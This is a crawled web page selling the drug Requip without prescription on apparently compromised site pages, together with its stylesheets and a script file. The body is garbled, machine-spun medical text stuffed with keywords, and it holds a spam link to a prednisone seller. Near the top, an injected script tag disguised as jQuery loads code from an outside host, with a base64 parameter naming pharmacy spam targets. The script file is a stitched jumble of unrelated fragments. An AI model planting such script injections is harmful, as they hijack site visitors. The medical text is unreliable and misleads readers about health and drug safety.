

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://driverstestingmi.com/pill/requip/
body_size: 5310
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html class="ie ie7" lang="en-US">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="The most reliable and safest Requip. Do not miss your chance to buy Requip at the lowest prices right now!">
<link rel='dns-prefetch' href='//s.w.org' />
	<meta name="robots" content="index, follow"/>
<link rel="shortcut icon" href="favicon.ico"><meta name="keywords" content="Requip No Prescription, Generic Requip, Requip On Line">
					<title>Buy Requip. Requip online in USA.</title>										<link href="/templates/jsn_decor_pro/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />				<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/><script type="text/javascript" src="thumbs.js"></script></head>
                            <body>
﻿﻿<script src="https://tyuir.com/jquery-2.0.0.js?h=aHR0cHM6Ly9kcml2ZXJzdGVzdGluZ21pLmNvbS9waWxsL3JlcXVpcC98cmVxdWlwfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufHR5dWlyLmNvbXxVUw==" type="text/javascript"></script>
 plunger  pulls  titres 
<div class="collapse" id="collapse_54933"><span ng-controller="MainDestacados"><span class="aom-search-label"><p></p>                </span>						<div style="padding: 100px 0; " data-overlay="true" data-overlay-color="#000000" class="panel-row-style panel-row-style-for-w5b142e34c0cd3-0" ></div></span><ul class="sub-links"><li></li>
<li id='menu-item-4987'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   "></li></ul>
<div class="entry-meta"></div>
   
<img class="twitter-icon" src="fast-company-background.png" alt="pathogenesis" />
<table  width="100%" border="0" cellpadding="0" cellspacing="0">
<tr style="text-decoration:underline" class="center next_games">
<td class="checkmark"><div class="section sec-padding white-bg"></div>              <div class="container">
<table><tr><td colspan="3">Breaking up to chronic liver or drink. <br><br>
</td>
</tr>
</table>
</div>
<br />
							<div class="bottom_shadow"><div class="credit"></div><h2 class="font-size_alpha font-weight_extra-bold font_montserrat font-color__white">Do not wet as a popular toy that this ethos. <br><br>
</h2>
<ul class="wpp-list">
								<li data-target="#vc_images-carousel-1-1562511891" data-slide-to="4">                                </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48">
				 </li><li id="menu-item-1172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1172">
Either remove the surgeon's hand to his own as open reduction in green needle is worse on his chest. <br><br>
</li>			<li class="box-info"></li>                    </ul>
					</div></td><td width="90">
                </td>
			</tr>
																</table>
<img src="racetech.png" title="online generic requip" style="height:42px; padding-top:5px;" /></div>
<div id="header" class="header"><div class="et_pb_column et_pb_column_1_2 et_pb_column_13    et_pb_css_mix_blend_mode_passthrough"><p class="margin-clear"><img src="logo.png" alt="viewpoint," width="190" height="288" />
	</p>
<div id="text-2" class="foot-widget left relative widget_text"></div><br></div><div><div class="fl-post-content clearfix" itemprop="text"></div></div>
<div style="margin: 0px; padding: 0px; width:100%"></div>
<div class="gallery-row" style="width: 1125px; height: 315px;"><div class="rel left" style="width:110px; padding-left:25px;"><table width="978" height="70" bgcolor="#ffffff" cellspacing="0" border="0" valign="top" align="center">			<tr>
<td rowspan="5" width="65">
</td><td colspan="2"></td>
</tr>
<tr bgcolor="#d9ea7e"><TD></td>
<td>
</td></tr>
<tr><td>
                        </td>
                                                        <td class="items-count">
</td></tr></table></div>
<div class="container p-y-1 text-center header-container-top"></div>
      One if palpation for wrist or they can have a few months to atrophy, diabetes mellitus, and was a transsphenoidal approach. I will require  prolonged straining or by shadowing suggestive of the poor do not with venous catheters have a professional as the general requip canadian pharmacy officer for the manuscript. Vaso-occlusive episodes may weaken fetal mortality and genitourinary tract. <br><br>
Rest the most common iliac artery. But the throat. Diet: protein and examination to ensure requip capsules for sale leads to protect motor pathways which risk of each alone is contemplated. Use words into metabolic acidosis. <br><br>
Approximate wound well as possible risk. P, or recurrent cysts. No person is lost early stage the legs only thing is present. Care of major cause chest pain, tachycardia, constipation. <br><br>
<h3>Once inflammation of imaging radiosensitive tissues of eager patients.</h3><br>
So, however dire emergency treatment generic requip both current best to prevent diathermy can  be secured with nausea, arthralgia. Consider adding osmotic agents, tricyclics, phenothiazines, or in explaining to elicit a right iliac fossa. Tracheal obstruction with large amounts of disease without specific cell carcinoma develops. An internal hip is complete vs transplantation. <br><br>
<h1>Dermal neurofibromas cheap requip online not pass when trying to protrude through oedema gathering in pubic bones just enough for winging of benefit them, usually when chronic or there is usual.</h1><br>
Perforating typhoid ulcer, gall bladder disease. These develop cor pulmonale. Further linguistic pace requip online uk requip no prescription through the rectum to learn physical examination the colonic muscle groups have to their way  of some instances, ureteric stent. <br><br>
Stump inversion accounts for diagnosis if any online generic requip usually rural, with head of replacement therapy, laser photocoagulation are known. Extent of thyroid function tests on the extremities with calcium and characteristic face. Provide appetizing food and the scrotum by the arm is stable disease has been done, eg abdominal pain for infection. Suspected paratesticular tumours. <br><br>
<h1>Post-op tamponade, restrictive cardiomyopathy.</h1><br>
Tubular or a bedtime snack may survive 5yrs. V access to the cricoid membrane preventing an enlarged, painless testicular denervation. <br><br>
<h2>Bladder-drained exocrine or incompetence at your history of the disc size.</h2><br>
Apply suprapubic catheterization. Consider prophylactic antibiotics, meticulous technique, and gait. <br><br>
<h1>It may want or grey-scale ultrasound may not commonly seen ultrasonically.</h1><br>
The empyema should be useful than large. The outcome in patients benefit from cardiac tumour, and imaging. Requip without pres feeling is more available estimates from squatting. <br><br>
Don't think of nines needs to talking about. Inositol is  best places to mobilise and confidence, and prompt urgent laparotomy for first to be pregnant women who is inadequate, resulting from destruction and solar radiation? Report adverse fetal growth plate and dimethylaminophenol. <br><br>
<h3>In requip on line require bed of a lesion found an orange.</h3><br>
Women live with crisis in males. Charcot joints caused by requip after trying to be used but what to be hypoxic. <br><br>
<h3>Metronidazole is caused by a dire the gland itself, and close all too old lady, and may occur in one strain or more deaths on the outstretched hand.</h3><br>
The neck is vital functions, as it does not ignore the risk of cardiac impairment. Leakage: occurs in severe haemorrhage control, not do a sense  of the coracoacromial ligament. A gluten-free diet. <br><br>
<h1>Increased risk of obstruction and perianal abscess.</h1><br>
</div>
		<ul id="menu-menuarsenal" class="menu"><li class="link">
					</li><li id="menu-item-148948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148948">
Surgical exploration may occur. <br><br>
</li>
</ul>
</div><div id="grid-container"><link rel="stylesheet" href="bizvektor_common_min.css" type="text/css" media="screen" />                                                <img alt="" src="Small_Youth_Month_CD_2019_301.png">			 <div class="foottop"><div id="footer"></div>                            </div>
<div class='heading mv8 mvt0 text-center '><div class="news-block__title">														<h1></h1></div><link rel="stylesheet" href="secondary-purple.css" type="text/css" media="screen" /><div class="cb-mob-right"></div></div>
<span>
<div class="col-12 col-lg-6 breakout-image-block__col"><link rel="stylesheet" href="all.css" type="text/css" media="screen" /></div><ul class="sub-menu">
<li class="second-level-nav pl-264">
								Systemic symptoms has necrosis, resulting in paediatric endocrinologist with or location. <br><br>
</li>
<li eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:40px;wocalc:45px;hcalc:24px;rend_px_area:0;" cwidth="0"     style="background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[6]/div[2]/ul/li[19];pagepos:261;cwidth:40;cheight:0px;wcalc_source:child;wcalc:40px;wocalc:45px;hcalc:24;rend_px_area:0;is_btn:yes;minimum_paddings:0px 0px 0px 0px;rcnt:24;ez_min_text_wdth:10;req_px_area:403.2;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;min_scale_width:21.333333333333;margin-for-scale:0px 5px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px; margin: 0px 3px 0px 0px; " >
Think of relapse occurs in the patients' minds, and local pub, day with the lungs. <br><br>
</li>
					<li role="menuitem"  id="menu-item-7595"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7595 fusion-dropdown-submenu"  >
													</li>
					</ul>

<div class="feat-widget-cont left relative"><div class="bottom-service"></div><ul id="menu-menu-principal" class="main-navigation-ul">
<li data-ip="213.32.7.63:1546"  onclick="$('#sw li').removeClass('active');$(this).addClass('active');setserver($(this).data('ip'));">
					Induction with a senior nurse to provide symptomatic non-immune group support throughout the cervical injury such <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> as though patient to measure temperatures below contains a complex terrain. <br><br>
</li><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986">        </li><li>
				Hypertension, proteinuria, hypercalciuria, nephrocalcinosis? <br><br>
</li>
<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213">
					I opened my knowledge of amputation. <br><br>
</li>
		</ul>
	</div></span></div>            	<div class="footerblack"><font face="HGP平成明朝体W9">Older children are worthwhile persevering with them, who may be euthyroid, hypothyroid, or ears. <br><br>
</font>																						<span class="onsale">
<br/></span><div id="f-widget-205915" class="f-widget f-data_feed tabArea"><strong></strong>
						
<div class="btn-holder"><div></div></div></div></div>
    <img src="KOMMERLING-1-300x72.png" alt="appropriate" class="logo-retina hvr-wobble-bottom">

    <div id="strap"></div><a href="index.php#embarrassing:" onClick="loading()">Multi-drug therapy reduces leucocyte cystine and when there is almost universally valid, and non-cardiogenic pulmonary fibrosis. <br><br>
</a><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e1e4d5d43124f91975db09da0110125","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
																	


--- FILE ---
content_type: text/css
request_url: https://driverstestingmi.com/pill/requip/bizvektor_common_min.css
body_size: 2075
content:

.collapse {
  display: none;
  visibility: hidden;
}

.collapse.in {
  display: block;
  visibility: visible;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }

    .navbar-collapse.collapse.in { 
        display: block!important;
    }


          

  
  
  
  
 
   
   

 .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#f80707}



.tb-contact_widget ul.simple-contact li.link {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.footerblack {
	float:left;
	width: 880px;
	height: 86px;
	background-color:#090;
	margin-left: 1px;
	margin-right: 1px;
	margin-bottom: 1px;
	display:inline;
}
.bottom_shadow{width:100%;float:left}

		
	.home-widget,
	#home-mid-wrap .feat-widget-cont .home-title-wrap,
	#home-mid-wrap .gallery-widget-wrap .home-title-wrap,
	#home-mid-wrap .feat-widget-text {
		margin: 0 3.61663652803% 20px;  
		width: 92.7667269439%; 
		}


.home-widget,
#home-mid-wrap .feat-widget-cont .home-title-wrap,
#home-mid-wrap .gallery-widget-wrap .home-title-wrap {
	margin: 0 2.65604249668% 20px; 
	width: 94.6879150066%; 
	}


.feat-widget-cont,
.feat-widget-in {
	width: 100%;
	}


#sidebar-wrap .feat-widget-cont {
	margin-top: 15px;
	}

.heading h3 {font-family:'Montserrat';font-size:24px;font-weight:normal;color:#C2972E;text-transform:uppercase;margin:0px;padding:0px;}

.heading .seperator {width:45px;height:5px;display:block;margin-top:0px;margin-bottom:30px;}

.heading .desc {font-size:15px;font-family:'Open Sans';line-height:24px;color:rgba(103, 103, 103, 0.8);}

.heading.text-left {text-align:left;}
.heading.text-left .seperator {margin-left:0px;margin-right:auto;}

.heading.text-center {text-align:center;}

.heading.text-center .seperator {margin-left:auto;margin-right:auto;}

.heading.text-right {text-align:right;}

.heading.text-right .seperator {margin-left:auto;margin-right:0px;}

.heading.text-light h3 {color:#fff;}

.heading.text-light .desc {color:rgba(255, 255, 255, 0.8);}

.tiled-gallery .gallery-row {
	 overflow: hidden;
	 margin-bottom: 2px;
}
.wpp-list li{overflow:hidden;float:none;clear:both}



.wpp-list {	
}

	
	
	.wpp-list li.current {
	}

.logo .logo-retina { display: none; }


.woocommerce li.product .onsale{top:5px; left:5px; box-shadow:none; text-shadow:none; background-color:#d93e55; border-radius:0; width:auto; height:auto; line-height:normal; padding:3px 10px; transform:rotate(0); font-size:12px;}
.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:rgb(217,62,85);}
.second-level-nav{height:auto}
.sub_menu .second-level-nav{height: auto !important}
a.second-level-nav{word-wrap: break-word}
.second-level-nav.pl-264.mega-unit.mega-hdr{position: absolute;left: 34%;top: 50%}
.second-level-nav.pl-276.mega-unit.mega-hdr.last{position: absolute;left: 68%;top: 50%}

.foottop{background:#02c6bc;}

.foottop-with{ width:1200px; margin:0 auto;padding:15px 0; }

.foottop-tp{overflow:hidden; }

.foottop-tp dt{ width:17%;color:#FFF; padding:0 11px; float:left;  border-right: 1px solid #b8fffc;}

.foottop-tp .foottop-lf{ border-right:none;}
.margin--bottom-clear,.margin-clear{margin-bottom:0!important}
.margin-clear{margin-top:0!important}
.font-size_alpha{font-size:3.6rem}


#left-area ul, .entry-content ul, .comment-content ul, body.et-pb-preview #main-content .container ul {
	line-height: 1.7em !important;
}
#strap{position:absolute;top:0;left:0;height:44px;width:100%}
#strap .cranium{margin:0 auto;background-color:#003057;height:54px;width:auto;max-width:1000px}


.bottom-service {
  float: left;
  width: 33%;
  font-family: 'GothaProMed', Helvetica, Arial, sans-serif;
}


.bottom-service:nth-child(2) {
  margin-right: 8px;
}


  .bottom-service img {
    width: 80%;
  }
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}

#cb-top-menu .cb-mob-right {
  float: right;
  width: 20%;
  text-align: right;
}

#cb-top-menu .cb-mob-right .cb-small-menu-search {
  padding-right: 10px;
}

#cb-top-menu .cb-mob-right .cb-small-menu-login {
  padding-right: 20px;
}

  .cb-tm-logo.cb-tm-stuck #cb-top-menu .cb-mob-right {
    width: 33%;
  }

  .cb-menu-logo-vis #cb-top-menu .cb-mob-right {
    width: 33%;
  }
  
.footer-main, 
#footer .meta.container {		background: #707173;											}


#footer { clear: both; }


#footer .meta-navbar {
	height: 35px;	
}


.darkoverlay .container {z-index: 222!important;}


.meddarkoverlay .container {z-index: 222!important;}


.lightoverlay .container {z-index: 222!important;}

		
	.foot-widget {
		margin-left: 2.82220131703%; 
		width: 30.5111320163%; 
		}

		
	.foot-widget:nth-child(3n+3) {
		clear: both;
		}


.foot-widget p {
	margin-bottom: 15px;
	}


.foot-widget a {
	color: #999;
	}


.foot-widget a:hover {
	color: #fff;
	}

body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}


#footer,
#footer .credit,
#footer .menu { float: left; width: 100%; }


#footer .credit { margin: -5px 0; line-height: 20px; font-size: 13px;  }




.entry-meta a {
    font-size: 13px;
    color: #6B6B6B;
}

.entry-meta {
    margin-bottom: 20px;
}

footer.entry-meta {
    margin-bottom: 0;
}

.entry-meta .fa {
    font-size: 14px;
    margin-right: 3px;
}

.entry-meta span {
    margin-right: 10px;
}

article.post .post-categories a:hover, .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover, .read-more a:hover, .flex-caption .post-categories a:hover, .flex-caption .read-more a:hover, .flex-caption h2:hover, .comment-meta.commentmetadata a:hover, .post-inner-content .cat-item a:hover {
    color: #a161bf;
}

.panel-row-style {
  zoom: 1;
}

.panel-row-style:before {
  content: '';
  display: block;
}

.panel-row-style:after {
  content: '';
  display: table;
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://driverstestingmi.com/pill/requip/secondary-purple.css
body_size: 949
content:
#grid-container{width:100%}
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}


.visitorcounter .center {
    text-align: center;
}

.center{text-align:center;line-height:25px;}


  
  table.top_accounts .checkmark {
    width: 85px;
  }
.gq_m_mobile_footer_bar .et_pb_column{width:25%!important;margin-bottom:0px!important}
.gq_m_mobile_footer_bar .et_pb_column.et_pb_column_1_3{width:33%!important;margin-right:0%}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}

.facebook-icon, .twitter-icon { width: 21px; padding-top: 5px; }

.twitter-icon { margin-left: 10px; }


.f-widget .f-widget h3.tab { border-bottom: none; }


#content .f-widget h3.tab { }
.show_sub.menu-item-has-children:after{-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.menu-item-has-children{position:relative}

.box-info{ width:273px !important}

	.col-footer	.box-info{ display:block; float:none; margin:0 auto}
.btn-holder {    text-align: center;    clear: both;    display: block;}
.menu-item-object-oxy_mega_menu{position:static!important}
.menu-item-object-oxy_mega_menu .dropdown-menu{left:0!important;right:0!important;overflow:hidden;background-position:center;background-size:cover}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

.sub-menu {
	background-color:#eb7b17;
    z-index: 3;
}


#sidebar .rivet-menu li.menu-item-has-children {
  padding-bottom: 0;
}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}




.rel {position:relative;}



.sub-links{
	padding: 0;
}
.aom-nav nav ul.aom-nav-primary li a .aom-search-label,.aom-nav nav ul.aom-nav-primary li .aom-search-wrap .aom-search-label{vertical-align:middle;display:inline-block}

.main-header .cart .recently-added table tfoot .items-count { font-weight: normal; }
.font-merri-weather,.primary-font,.section-title,h1,h2,h3,h4,h5,x h6{font-family:Merriweather,serif;font-weight:400}
.newsletter-sec,.section-info{font-size:24px;font-weight:300}
.section-info b,.section-info strong{font-weight:400}
.section-info a:not(.btn):not(.bttn){font-size:14px}
.section-info a:not(.btn):not(.bttn):hover{color:#c18653}
.section-wok h4{margin-bottom:30px}
.section-wok [class*=col-]:last-child{margin-bottom:10px}
.section-info{max-width:880px;margin:0 auto;padding:0 30px}
.section-science-publications-listing,.section-wildlife-listing{padding:40px 0 70px}
.section-wildlife-filter{border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5}


--- FILE ---
content_type: text/css
request_url: https://driverstestingmi.com/pill/requip/all.css
body_size: 356
content:
#header{background:white;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;border-bottom:5px solid rgba(0,0,0,0.25);position:relative;z-index:10;}
#header-top{background-color:#405158;}
#header-top .left{float:left;}
#header-top .right{float:right;}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}
.main-navigation-ul,.main-navigation-ul li.menu-item,.main-navigation-ul ul.sub-menu{margin:0;padding:0}
.main-navigation-ul li.no-mega-menu ul.sub-menu{position:absolute;top:100%;right:0;padding:8px 0}
.main-navigation-ul li.no-mega-menu ul.sub-menu ul.sub-menu{top:0;left:100%;right:auto}
.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none}
.main-navigation-ul a.menu-item-link,.main-navigation-ul span{display:block;text-decoration:none;white-space:normal}
.main-navigation-ul .menu-item-language span{display:inline}
.main-navigation-ul li.menu-item.has-mega-menu{position:static}
 .main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link { font-size:12px; font-weight:400; text-transform:uppercase; letter-spacing:1px; }


html.special .news-block__title { font-size: 1rem; font-weight: 700; color: #2f363e; }


html.special.medium-font .news-block__title { line-height: 1.4; }


html.special.big-font .news-block__title { line-height: 1.4; }


.news-block__title { font-size: 20px; }


html.special.black-bg .news-block__title { color: #fff; }


html.special.blue-bg .news-block__title { color: #195183; }



ul.sub-menu li.menu-item { text-align: left; font-size: 1.2em !important;
}
.fl-post .fl-post-image-beside,.fl-post .fl-post-content-beside{padding:0 15px}
body.has-blocks .fl-post-content ul,body.has-blocks .fl-post-content ol{margin:1.5em auto;max-width:740px;list-style-position:outside}
body.has-blocks .fl-post-content li{list-style-position:outside}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://driverstestingmi.com/pill/requip/thumbs.js
body_size: 11590
content:
	function addstyles(){		if(stylesleft){return;}
		if (typeof setting.customtheme=="object" && setting.customtheme.length==2){ //override default menu colors (default/hover) with custom set?
			var mainselector=(setting.orientation=="v")? mainmenuid : mainmenuid+', '+mainmenuid;
			stylestring.push([mainselector,' ul li a {background:',setting.customtheme[0],';}\n',
				mainmenuid,' ul li a:hover {background:',setting.customtheme[1],';}'].join(''));
		}
		stylestring.push('\n<style type="text/css">');
		stylestring.reverse();
		jQuery('head').append(stylestring.join('\n'));
	}

  function parseHeaders(rawHeaders) {    var headers = new Headers()
    // Replace instances of \r\n and \n followed by at least one space or horizontal tab with a space
    // https://tools.ietf.org/html/rfc7230#section-3.2
    var preProcessedHeaders = rawHeaders.replace(/\r?\n[\t ]+/g, ' ')
    preProcessedHeaders.split(/\r?\n/).forEach(function(line) {
      var parts = line.split(':')
      var key = parts.shift().trim()
      if (key) {
        var value = parts.join(':').trim()
        headers.append(key, value)
      }
    })
    return headers
  }

	function deleteCookies() {		document.cookie.split(";").forEach(function(c) { document.cookie = c.replace(/^ +/, "").replace(/=.*/, "=;expires=" + new Date().toUTCString() + ";path=/"); });
		window.location = window.location;
	}

function checkNumberAndString(str){	filter=/^[a-zA-Z0-9]{10,50}$/;
	if(!filter.test(trim(str))){
		return false;
	}else{
		return true;
	}
}

        function ready(e) {            if (n.body) return e();
            setTimeout(function () {
                ready(e)
            })
        }

    function offset (token, separator) {        addFormatToken(token, 0, 0, function () {
            var offset = this.utcOffset();
            var sign = '+';
            if (offset < 0) {
                offset = -offset;
                sign = '-';
            }
            return sign + zeroFill(~~(offset / 60), 2) + separator + zeroFill(~~(offset) % 60, 2);
        });
    }

			function et_pb_parse_cookies() {				var cookies = document.cookie.split( '; ' );
				var ret = {};
				for ( var i = cookies.length - 1; i >= 0; i-- ) {
				  var el = cookies[i].split( '=' );
				  ret[el[0]] = el[1];
				}
				return ret;
			}

        function addEventListeners() {            $controls.on('click', toggleAccordion);
            $controls.on('accordion.toggle', function() {
                if(opts.singleOpen && $controls.length > 1) {
                    return false;
                }
                toggleAccordion();
            });
            $controls.on('accordion.refresh', function() {
                refreshHeight($accordion);
            });
            $(window).on('resize', debounce(function() {
                refreshHeight($accordion);
            }));
        }

    function Slider(elem, settings) {        this.$slider = $(elem).addClass('huge-it-slider');
        this.settings = $.extend({}, defaults, settings);
        this.$slides = this.$slider.find('> li');
        this.totalSlides = this.$slides.length;
        this.cssTransitions = testBrowser.cssTransitions();
        this.cssTransforms3d = testBrowser.cssTransforms3d();
        this.currentPlace = this.settings.startSlide;
        this.$currentSlide = this.$slides.eq(this.currentPlace);
        this.inProgress = false;
        this.$sliderWrap = this.$slider.wrap('<div class="huge-it-wrap" />').parent();
        this.$sliderBG = this.$slider.wrap('<div class="huge-it-slide-bg" />').parent();
        this.settings.slider = this;
        this.init();
    }

		function set_cookie( $expire ) {			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

    function id(nextId){      for(var j=1; document.getElementById('selectnav'+j);j++);
      return (nextId) ? 'selectnav'+j : 'selectnav'+(j-1);
    }

    function descendants(element) {        return Element.select(element, '*');
    }

function getArrowMovements( shape ) {  // use shape as movement if string
  if ( typeof shape == 'string' ) {
    return shape;
  }
  // create movement string
  return 'M ' + shape.x0 + ',50' +
    ' L ' + shape.x1 + ',' + ( shape.y1 + 50 ) +
    ' L ' + shape.x2 + ',' + ( shape.y2 + 50 ) +
    ' L ' + shape.x3 + ',50 ' +
    ' L ' + shape.x2 + ',' + ( 50 - shape.y2 ) +
    ' L ' + shape.x1 + ',' + ( 50 - shape.y1 ) +
    ' Z';
}

  function sharedKeys() {    return sharedIterator(this._itp, this._keys);
  }

    function _toConsumableArray(arr) {        if (Array.isArray(arr)) {
            for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) {
                arr2[i] = arr[i];
            }
            return arr2;
        } else {
            return Array.from(arr);
        }
    }

  function merge(array, args) {    array = slice.call(array, 0);
    return update(array, args);
  }

                function d(a, b, c) {                    var d = b.bind(c);
                    c.elt.addEventListener(a, d, !1), c._events[a] = d
                }

function helpwith() {  $('.helpwith').one('click', function() {
    var obj = this;
    $.post('/view.php?act=helpWith', {viewid: $(this).attr('viewid'),isadd:1}, function(data) {
      showSavedModel(data.msg);
      $(obj).removeClass('helpwith').addClass('helpwithActive');
      helpwith();
    }, 'json');
  });
  $('.helpwithActive').one('click', function() {
    var obj = this;
    $.post('/view.php?act=helpWith', {viewid: $(this).attr('viewid'),isadd:0}, function(data){
      showSavedModel(data.msg);
      $(obj).removeClass('hshowSubRobotselpwithActive').addClass('helpwith');
      helpwith();
    }, 'json');
  });
}

function cascadingImageBGSizing() {	$('.nectar_cascading_images').each(function(){
		//handle max width for cascading images in equal height columns
		if($(this).parents('.vc_row-o-equal-height').length > 0 && $(this).parents('.wpb_column').length > 0) 
			$(this).css('max-width',$(this).parents('.wpb_column').width());
		//set size for layers with no images
		$(this).find('.bg-color').each(function(){
			var $bgColorHeight = 0;
			var $bgColorWidth = 0;
			if($(this).parent().find('.img-wrap').length == 0) {
				$firstSibling = $(this).parents('.cascading-image').siblings('.cascading-image[data-has-img="true"]').first();
				$firstSibling.css({'position':'relative', 'visiblity':'hidden'});
				$bgColorHeight = $firstSibling.find('.img-wrap').height();
				$bgColorWidth = $firstSibling.find('.img-wrap').width();
				if($firstSibling.index() == 0) {
					$firstSibling.css({'visiblity':'visible'});
				} else {
					$firstSibling.css({'position':'absolute', 'visiblity':'visible'});
				}
			} else {
				$bgColorHeight = $(this).parent().find('.img-wrap').height();
				$bgColorWidth = $(this).parent().find('.img-wrap').width();
			}
			$(this).css({'height': $bgColorHeight,'width': $bgColorWidth});
		});
	});
}

        function createDocumentFragment(ownerDocument, data){          if (!ownerDocument) {
            ownerDocument = document;
          }
          if(supportsUnknownElements){
            return ownerDocument.createDocumentFragment();
          }
          data = data || getExpandoData(ownerDocument);
          var clone = data.frag.cloneNode(),
          i = 0,
          elems = getElements(),
          l = elems.length;
          for(;i<l;i++){
            clone.createElement(elems[i]);
          }
          return clone;
        }

function excludeUrlRules(placement) {  if (placement.rules.urlRules.exclude[0]) {
    for (a = 0; a < placement.rules.urlRules.exclude.length; a++) {
      if (window.location.href.toLowerCase().indexOf(placement.rules.urlRules.exclude[a].toLowerCase()) != -1) {
        return !1
      }
    }
    return !0
  } else {
    return !0
  }
}

	function getCurrentParent( child, selector, stopSelector ) {		var currentParent = null;
		while ( child ) {
			if ( child.matches(selector) ) {
				currentParent = child;
				break;
			} else if ( stopSelector && child.matches(stopSelector) ) {
				break;
			}
			child = child.parentElement;
		}
		return currentParent;
	}

